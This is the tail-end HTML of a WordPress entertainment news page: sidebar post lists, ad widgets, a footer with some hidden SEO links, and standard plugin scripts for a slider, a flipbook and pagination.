<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/tron-ares-sets-disney-streaming-debut/">Tron: Ares Sets Disney+ Streaming Debut</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/feelds-2025-report-shows-how-digital-platforms-are-reshaping-modern-intimacy/">Feeld’s 2025 Report Shows How Digital Platforms Are Reshaping Modern Intimacy</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/hbo-max-drops-trailer-for-season-two-of-hospital-drama-the-pitt/">HBO Max Drops Trailer for Season Two of Hospital Drama The Pitt</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brigitte-bardot-iconic-french-film-star-and-cultural-figure-dies-at-91/">Brigitte Bardot, Iconic French Film Star and Cultural Figure, Dies at 91</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/charlize-theron-and-taron-egerton-face-a-deadly-wilderness-hunt-in-netflix-thriller-apex/">Charlize Theron and Taron Egerton Face a Deadly Wilderness Hunt in Netflix Thriller Apex</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
